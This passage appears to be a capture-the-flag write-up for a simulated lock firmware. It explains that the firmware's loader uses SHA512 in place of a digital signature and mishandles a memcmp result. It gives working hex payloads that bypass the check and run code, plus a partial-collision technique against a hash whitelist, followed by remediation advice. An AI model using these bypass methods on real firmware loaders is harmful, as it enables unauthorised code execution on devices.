                  <td>r13</td>
                  <td>Return Value</td>
                  <td><code>int *</code></td>
          </tr>
          <tr>
                  <td>r14</td>
                  <td>Size</td>
                  <td><code>int</code></td>
          </tr>
          <tr>
                  <td>r15</td>
                  <td>Data</td>
                  <td><code>char *</code></td>
          </tr>
        </tbody>
      </table>
      <br>

<pre><code class='language-ascii-noshadows'>┌───────────────────────────────────────────────┐
│                 DATA SECTION                  │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤
│  2400 │a09a e3e8 3008 5a01 6964 1e1e 2211 8b45│
├───────┼───────────────────────────────────────┤
│  2410 │7f9a 95e7 a133 643c b578 fb0c 2594 0c4f│
├───────┼───────────────────────────────────────┤  ┌───┬───────┐
│  2420 │<mark>8000 0106 3041</mark> c264 3695 3f8f 3cad f144│◄─┤R15│MESSAGE│
├───────┼───────────────────────────────────────┤  └───┴───────┘
│  2430 │2fc2 18b1 8505 1ab6 c208 53a4 5f09 3fc3│
├───────┼───────────────────────────────────────┤
│  2440 │2adf 3152 9d05 a5ec 3e96 a9e4 1ed9 ad1b│
├───────┼───────────────────────────────────────┤
│  2450 │14dc bdb9 8e50 e37a 7ddc 3d59 5b86 7807│
├───────┼───────────────────────────────────────┤
│  2460 │ed16 05f2 070e 0000 0000 0000 0000 0000│
├───────┼───────────────────────────────────────┤
│  2470 │0000 0000 0000 0000 0000 0000 0000 0000│
└───────┴───────────────────────────────────────┘

┌───────────────────────────────────────────────┐
│                     STACK                     │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤
│  43b0 │3e45 3e45 0200 b645 0200 2024 ff03 bc44│
├───────┼───────────────────────────────────────┤  ┌───┬───────────────┐
│  43c0 │<mark>c264 3695 3f8f 3cad f144 2fc2 18b1 8505</mark>│◄─┤R13│CHECKSUM BUFFER│
├───────┼───────────────────────────────────────┤  └───┴───────────────┘
│  43d0 │<mark>1ab6 c208 53a4 5f09 3fc3 2adf 3152 9d05</mark>│
├───────┼───────────────────────────────────────┤  ┌───┬────────────┐
│  43e0 │<mark>a5ec 3e96 a9e4 1ed9 ad1b 14dc bdb9 8e50</mark>│  │R14│MESSAGE SIZE│
├───────┼───────────────────────────────────────┤  ├───┴────────────┤
│  43f0 │<mark>e37a 7ddc 3d59 5b86 7807 ed16 05f2 070e</mark>│  │      0006      │
└───────┴───────────────────────────────────────┘  └────────────────┘
</code></pre>


      <h3>Checksum Verification</h3>

      <p>After the call to <code>sha512</code>, the stack is as follows.</p>


<pre><code class='language-ascii-noshadows'>┌───────────────────────────────────────────────┐
│                     STACK                     │
├───────┬───────────────────────────────────────┤
│ADDRESS│                 DATA                  │
├───────┼───────────────────────────────────────┤  ┌───┬───────────────┐
│  43c0 │c264 3695 3f8f 3cad f144 2fc2 18b1 8505│◄─┤R13│CHECKSUM BUFFER│
├───────┼───────────────────────────────────────┤  └───┴───────────────┘
│  43d0 │1ab6 c208 53a4 5f09 3fc3 2adf 3152 9d05│
├───────┼───────────────────────────────────────┤
│  43e0 │a5ec 3e96 a9e4 1ed9 ad1b 14dc bdb9 8e50│
├───────┼───────────────────────────────────────┤
│  43f0 │e37a 7ddc 3d59 5b86 7807 ed16 05f2 070e│
└───────┴───────────────────┬───────────────────┘
                            │
                            ▼ CALL
                         ┌──────┐
                         │sha512│
                         └──┬───┘
                            │
                            ▼ RETURN
┌───────┬───────────────────────────────────────┐  ┌───┬───────────────┐
│  43c0 │<mark>7d11 c6bf ae64 2cbc 36a5 cd74 7b74 4427</mark>│◄─┤R13│CHECKSUM BUFFER│
├───────┼───────────────────────────────────────┤  └───┴───────────────┘
│  43d0 │<mark>a085 2f4e 89ca 1b9f c3b2 2a85 c249 5612</mark>│
├───────┼───────────────────────────────────────┤
│  43e0 │<mark>bae7 5246 3042 19d3 f394 8882 b9ea 51e4</mark>│
├───────┼───────────────────────────────────────┤
│  43f0 │<mark>59c2 1904 5b42 29d0 e345 ca70 6324 2391</mark>│
└───────┴───────────────────────────────────────┘
</code></pre>

<p>This data is the SHA512 checksum of the first six bytes in the payload. Confirming that the checksum is correct can be accomplished using the following Python code.</p>

<pre><code>python3
&gt;&gt;&gt; import binascii
&gt;&gt;&gt; import hashlib
&gt;&gt;&gt; payload = binascii.unhexlify("<mark>800001063041</mark>")
&gt;&gt;&gt; binascii.hexlify(hashlib.sha512(payload).digest())
b'<mark>7d11c6bfae642cbc36a5cd747b744427a0852f4e89ca1b9fc3b22a85c2495612bae75246304219d3f3948882b9ea51e459c219045b4229d0e345ca7063242391</mark>'
</pre></code>

<p>Following this is the call to <code>memcmp</code>.</p>

<hr>
      <figure>
        <img src="./images/churchill-checksum-memcmp.png"
          loading="eager" alt="Memcmp call after SHA512." />
      </figure>
      <hr>

<p>The register state at this point in execution is as follows.</p> 

<pre><code>pc  44d4  sp 43c0  sr 0000  cg 0000
r04 0000 r05 5a08 r06 0000 r07 0000 
r08 2426 r09 0001 r10 0006 r11 8000 
r12 4400 <mark>r13 0040 r14 2426 r15 43c0</mark> 
</code></pre>

<p>The conjectured calling convention for <code>memcmp</code> is straightforward.</p>

<br>
      <table>
              <caption>Parameters for <code>memcmp</code></caption>
        <thead>
          <tr>
            <th>Register</th>
            <th>Description</th>
            <th>Type</th>
          </tr>
        </thead>
        <tbody>
          <tr>
                  <td>r13</td>
                  <td>Size</td>
                  <td><code>int</code></td>
          </tr>
          <tr>
                  <td>r14</td>
                  <td>Memory Area 1</td>
                  <td><code>char *</code></td>
          </tr>
          <tr>
                  <td>r15</td>
                  <td>Memory Area 2</td>
                  <td><code>char *</code></td>
          </tr>
        </tbody>
      </table>


      <p>The register <code>R14</code> points to the signature field for the current payload. <code>R15</code> points to the stack buffer containing the SHA512SUM calculated for the non-signature part of the payload (during the call to <code>sha512</code> at <code>0x44c8</code>).</p>

<pre><code class='language-ascii-noshadows'>  ┌───────────────────────────────────────────────┐
  │                 DATA SECTION                  │
  ├───────┬───────────────────────────────────────┤
  │ADDRESS│                 DATA                  │
  ├───────┼───────────────────────────────────────┤
  │  2400 │a09a e3e8 3008 5a01 6964 1e1e 2211 8b45│
  ├───────┼───────────────────────────────────────┤
  │  2410 │7f9a 95e7 a133 643c b578 fb0c 2594 0c4f│
  ├───────┼───────────────────────────────────────┤  ┌───┬──────┐
  │  2420 │8000 0106 3041 <mark>c264 3695 3f8f 3cad f144</mark>│◄─┤R14│AREA 1│
  ├───────┼───────────────────────────────────────┤  └───┴──────┘
  │  2430 │<mark>2fc2 18b1 8505 1ab6 c208 53a4 5f09 3fc3</mark>│
  ├───────┼───────────────────────────────────────┤
  │  2440 │<mark>2adf 3152 9d05 a5ec 3e96 a9e4 1ed9 ad1b</mark>│
  ├───────┼───────────────────────────────────────┤
  │  2450 │<mark>14dc bdb9 8e50 e37a 7ddc 3d59 5b86 7807</mark>│
  ├───────┼───────────────────────────────────────┤
  │  2460 │<mark>ed16 05f2 070e</mark> 0000 0000 0000 0000 0000│
  └───────┴───────────────────┬───────────────────┘
                              │
┌─────────────────────────────┘
│
│ ┌───────┬───────────────────────────────────────┐  ┌───┬──────┐
│ │  43c0 │<mark>7d11 c6bf ae64 2cbc 36a5 cd74 7b74 4427</mark>│◄─┤R15│AREA 2│
│ ├───────┼───────────────────────────────────────┤  └───┴──────┘
│ │  43d0 │<mark>a085 2f4e 89ca 1b9f c3b2 2a85 c249 5612</mark>│
│ ├───────┼───────────────────────────────────────┤  ┌───┬────┐
│ │  43e0 │<mark>bae7 5246 3042 19d3 f394 8882 b9ea 51e4</mark>│  │R13│SIZE│
│ ├───────┼───────────────────────────────────────┤  ├───┴────┤
│ │  43f0 │<mark>59c2 1904 5b42 29d0 e345 ca70 6324 2391</mark>│  │  0040  │
│ └───────┴───────────────────┬───────────────────┘  └────────┘
│                             │
│                             ▼
│                          ┌──────┐
└─────────────────────────►│memcmp│
                           └──────┘
</code></pre>

<p>The implementation compares these two arrays of bytes. The below conditional block checks the resulting return value.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-second-memcmp.png"
          loading="eager" alt="Memcmp SHA512SUMS." />
      </figure>
      <hr>

      <p>If this conditional check passes, the program jumps to conditional block <code>0x4508</code>, and the payload executes.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-target-conditional.png"
          loading="eager" alt="Target conditional." />
      </figure>
      <hr>

      <h2>SHA512 Is Not A DSA</h2>

      <p>The above behavior constitutes a logical vulnerability that essentially boils down to security through obscurity. The algorithm verifies that the data has not been corrupted by calculating the checksum of the data and comparing it to the checksum in the payload signature field, but it has no way of verifying that the payload comes from a trusted party. Hashing is incorrectly used instead of signing. The <code>"Incorrect signature type"</code> message is misleading: the implementation does not toggle between two digital signature algorithms (DSAs) because SHA512 is not a DSA.</p>

      <h2>Exploitation</h2>
      <p>Developing a working attack is conceptually simple. First, create a valid load address, set the signature type to 0x01, reuse the portable shellcode, and set the size field appropriately. Concatenate all of this data into a single byte string, then calculate the SHA512 checksum of that byte string in Python and append it to the end of the payload.</p>

<h3 id="tables">Payload</h3>
      <table>
        <caption>Structure</caption>
        <thead>
          <tr>
            <th>Load Address</th>
	    <th>Signature Type</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
	    <th>Checksum</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>01</code></td>
		  <td><code>0c</code></td>
		  <td><code>3240 00ff b012 1000</code></td>
		  <td><code>80a0ca7614b65324...</code></td>
          </tr>
        </tbody>
      </table>

      <p>Reusing the SHA512 Python code to calculate the checksum yields the following result.</p>

      <pre><code><xmp>>>> import binascii
>>> import hashlib
>>> payload = binascii.unhexlify("8000010c324000ffb0121000")
>>> binascii.hexlify(hashlib.sha512(payload).digest())
b'80a0ca7614b653247b207a739e8a5445bfc34f755d4bd0bd413ec5f65a748fe04f9488f7e10700b5bfb57f41ba56f2a314a0f9545b74d08764af7a5c0cfc40ec'
</xmp></code></pre>


<h5>Final Payload</h5>
      <pre><code>8000010c324000ffb012100080a0ca7614b653247b207a739e8a5445bfc34f755d4bd0bd413ec5f65a748fe04f9488f7e10700b5bfb57f41ba56f2a314a0f9545b74d08764af7a5c0cfc40ec</code></pre>

<h5>Result</h5>
<p>When provided as an input, the console prints the following.</p>

<pre><code>Welcome to the secure program loader.
Please enter debug payload.
Incorrect signature, continuing
Please enter debug payload.
</code></pre>

<p>Execution does not reach the debug payload at address <code>0x8000</code>.</p>
		  

      <h2>Debugging</h2>

      <p>The error is unusual, as this should be a relatively straightforward operation. The checksum provided in the payload matches the one calculated by the firmware, which is verifiable by inspecting the stack just after the return from <code>sha512</code>.</p>

      <pre><code>
43c0: <mark>80a0 ca76 14b6 5324 7b20 7a73 9e8a 5445</mark>
43d0: <mark>bfc3 4f75 5d4b d0bd 413e c5f6 5a74 8fe0</mark>
43e0: <mark>4f94 88f7 e107 00b5 bfb5 7f41 ba56 f2a3</mark>
43f0: <mark>14a0 f954 5b74 d087 64af 7a5c 0cfc 40ec</mark>
      </code></pre>

      <p>The next likely place to check is the conditional jump after the <code>memcmp</code> call that determines whether the checksums match.</p>

<br>
<hr>
      <figure>
        <img src="./images/churchill-second-memcmp.png"
          loading="eager" alt="Memcmp SHA512SUMS." />
      </figure>
      <hr>


      <p>This behavior is an implementation bug. Generally speaking, functions like <code>strcmp</code> or <code>memcmp</code> return zero if there is a complete match between the two compared variables. In this case, the main function incorrectly interprets a <code>memcmp</code> call with return code 0x1 as valid when that means there is a single-bit difference in the compared strings.</p>

<p>Constructing a string that returns a value of 0x1 after the <code>memcmp</code> call requires understanding how these functions generally work. From the Linux man page for <code>memcmp</code>:</p>

<pre><code>NAME
       memcmp - compare memory areas

SYNOPSIS
       #include <string.h>

       int memcmp(const void *s1, const void *s2, size_t n);

DESCRIPTION
       The memcmp() function compares the first n bytes (each in‐
       terpreted as unsigned char) of the memory areas s1 and s2.

RETURN VALUE
       The memcmp() function returns an integer less than,  equal
       to,  or  greater  than  zero if the first n bytes of s1 is
       found, respectively, to be less  than,  to  match,  or  be
       greater than the first n bytes of s2.

       <mark>For  a nonzero return value, the sign is determined by the</mark>
       <mark>sign of the difference between the  first  pair  of  bytes</mark>
       <mark>(interpreted as unsigned char) that differ in s1 and s2.</mark>

       If n is zero, the return value is zero.
</code></pre>

<h2>Arbitrary Code Execution</h2>

<p>It is possible to force the <code>memcmp</code> function to return 0x1 by adding or subtracting one bit from any given byte in the checksum. Any byte after the first difference will not affect the return value, which means it is possible to trick the conditional check into passing by fiddling with the two least significant bits of the last byte in the payload. Because it is not superficially obvious which string is <code>s1</code> or <code>s2</code>, it is necessary to produce two modified payloads: the first will have 0x1 added to the last byte, and the second will have 0x1 subtracted from it. For reference, here is the end of the original:</p>


      <pre><code>...14a0f9545b74d08764af7a5c0cfc40<mark>ec</mark></code></pre>


      <p>The above snippet highlights the last byte (<code>0xEC</code>). Changing that byte to <code>0xED</code> or <code>0xEB</code> results in the following payloads.</p>

      <pre><code>...14a0f9545b74d08764af7a5c0cfc40<mark>ed</mark></code></pre>
      <pre><code>...14a0f9545b74d08764af7a5c0cfc40<mark>eb</mark></code></pre>

<p>The first will fail with an "incorrect signature" status message, while the second will result in arbitrary code execution.</p>

<pre><code>Welcome to the secure program loader.
Please enter debug payload.
Signature valid, executing payload
</code></pre>

<h5>Final Payload</h5>
      <pre><code>8000010c324000ffb012100080a0ca7614b653247b207a739e8a5445bfc34f755d4bd0bd413ec5f65a748fe04f9488f7e10700b5bfb57f41ba56f2a314a0f9545b74d08764af7a5c0cfc40<mark>eb</mark></code></pre>


<pre><code>Door Unlocked
The CPU completed in 22073 cycles.</code></pre>

<h2>Alternate Approaches</h2>
<p>There is no restriction dictating that the last byte specifically must be modified. Recall that <code>memcmp</code> returns the difference for <em>the first pair of mismatched bytes</em>, which means that it is possible to have a checksum in the signature section of the payload that is only a single byte. For example, the following payload results in arbitrary code execution.</p> 

      <pre><code>8000010c324000ffb0121000<mark>7f</mark></code></pre>

      <p>This behavior is uninteresting in isolation, but it becomes critically important when attempting to circumvent one of the likely fixes discussed below.</p>

<h2>Remediation</h2>

<p>The core issue is that neither SHA512 nor any other cryptographic checksum is safe to treat as equivalent to a digital signature. The current implementation prevents accidental corruption of the payload during transmission, but it does not guarantee that malicious parties cannot tamper with it. While there are two potential fixes, only the first should be considered under ideal circumstances (the second is a suboptimal design).</p>

<h5>1. Use a real DSA.</h5>
<p>SHA512 is not a DSA. The best solution would be to revert to the Cold Lake firmware and implement the fixes suggested in the remediation section of that write-up.</p>

<h5>2. Whitelist hardcoded payload checksums.</h5>

<p>It is possible for checksum comparison to provide an equivalent level of security to a digital signature: the firmware could have a whitelist of hashes for debug payloads that it will accept. This solution comes with the caveat that it is impossible to update the whitelist without needing a firmware update for every device in the field.</p>


<p>Even with a hardcoded hash whitelist, it is possible to craft a payload such that the first byte of the payload checksum is 0x1 off from the first byte of the whitelisted checksum. Such an exploit requires appending a few extra random bytes to the end of the shellcode. Suppose, for example, that there is a whitelisted SHA512 checksum that begins with the byte 0xFE. The payload to generate the collision is as follows:</p>

<br>
      <table>
        <caption>Structure</caption>
        <thead>
          <tr>
            <th>Load Address</th>
	    <th>Signature Type</th>
            <th>Size (Bytes)</th>
            <th>Executable code</th>
            <th>Collision Bytes</th>
	    <th>Checksum</th>
          </tr>
        </thead>
        <tbody>
          <tr>
		  <td><code>8000</code></td>
		  <td><code>01</code></td>
		  <td><code>0e</code></td>
		  <td><code>3240 00ff b012 1000</code></td>
		  <td><code>????</code></td>
		  <td><code>ff</code></td>
          </tr>
        </tbody>
      </table>

      <p>The collision bytes should be brute-forced until the checksum for the payload begins with 0xFF, at which point it will pass the conditional check and result in arbitrary code execution—even with a whitelist.</p> 

      <p>Thus, a proper patch requires including a hardcoded whitelist of approved payload hashes and fixing the check at <code>0x44fa</code> to execute arbitrary code only if the <code>memcmp</code> return value is zero. Otherwise, it is possible to generate partial SHA512 collisions that will cause the check to pass.</p>
</body></html>
</file>


